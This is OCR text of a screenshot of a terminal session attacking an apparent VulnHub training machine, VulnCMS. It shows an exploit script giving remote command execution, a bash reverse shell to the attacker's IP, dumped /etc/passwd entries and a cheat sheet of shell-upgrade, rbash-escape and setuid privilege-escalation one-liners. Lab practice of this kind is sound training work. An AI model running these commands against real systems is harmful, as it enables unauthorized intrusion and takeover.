 File Machine View Input Devices Help
Applications Places Terminator Jun 22 07:00
kali@kali: ~/Desktop/VulnHub/VulnCMS
kali@kali: ~/Desktop/VulnHub/VulnCMS 173x20
-h: Url target
-c: OS command
Examples:
a.py -h http://www.victim.com -c 'ls -la'
┌──(kali㉿kali)-[~/Desktop/VulnHub/VulnCMS]
└─$ python2 a.py -h http://192.168.0.52:9001/ -c id
/usr/share/offsec-awae-wheels/pyOpenSSL-19.1.0-py2.py3-none-any.whl/OpenSSL/crypto.py:12: CryptographyDeprecationWarning: Python 2 is no longer supported by the Python core
team. Support for it is now deprecated in cryptography, and will be removed in the next release.
uid=33(www-data) gid=33(www-data) groups=33(www-data)
┌──(kali㉿kali)-[~/Desktop/VulnHub/VulnCMS]
└─$ python2 a.py -h http://192.168.0.52:9001/ -c "bash -c 'bash -i >& /dev/tcp/192.168.0.26/9999 0>&1'"
/usr/share/offsec-awae-wheels/pyOpenSSL-19.1.0-py2.py3-none-any.whl/OpenSSL/crypto.py:12: CryptographyDeprecationWarning: Python 2 is no longer supported by the Python core
team. Support for it is now deprecated in cryptography, and will be removed in the next release.
kali@kali: ~/Desktop/VulnHub/VulnCMS 85x20
uuidd:x:106:110::/run/uuidd:/usr/sbin/nologin
dnsmasq:x:107:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
landscape:x:108:112::/var/lib/landscape:/usr/sbin/nologin
pollinate:x:109:1::/var/cache/pollinate:/bin/false
sshd:x:110:65534::/run/sshd:/usr/sbin/nologin
ghost:x:1000:1000:tombstoneGhost:/home/ghost:/bin/bash
mysql:x:111:113:MySQL Server,,,:/nonexistent:/bin/false
elliot:x:1001:1001::/home/elliot:/bin/rbash
tyrell:x:1002:1002::/home/tyrell:/bin/bash
dhcpd:x:112:115::/var/run:/usr/sbin/nologin
www-data@vuln_cms:~/html/drupal$ ls -la /home/tyrell/
total 24
drwxr-xr-x 4 tyrell root 4096 Jun 1 2021 .
drwxr-xr-x 5 root root 4096 May 31 2021 ..
-rw------- 1 tyrell tyrell 319 Jun 1 2021 .bash_history
drwx------ 2 tyrell tyrell 4096 May 31 2021 .cache
drwx------ 3 tyrell tyrell 4096 May 31 2021 .gnupg
-rw------- 1 root root 36 Jun 1 2021 .lesshst
-rw-r--r-- 1 tyrell tyrell 0 May 31 2021 .sudo_as_admin_successful
www-data@vuln_cms:~/html/drupal$
kali@kali: ~/Desktop/VulnHub/VulnCMS 85x20
┌──(kali㉿kali)-[~/Desktop/VulnHub/VulnCMS]
└─$ cat ~/Scripts/full_shell
SHELL=/bin/bash script -q /dev/null
**********************************************
python -c 'import pty; pty.spawn("/bin/bash")'
python3 -c 'import pty; pty.spawn("/bin/bash")'
**********************************************
ESCAPING RBASH
python3 -c 'import os; os.system("/bin/sh");'
**********************************************
PRIV ESC PYTHON 2.7
/usr/bin/python2.7 -c 'import os; os.setuid(0); os.system("/bin/sh")'
Right Ctrl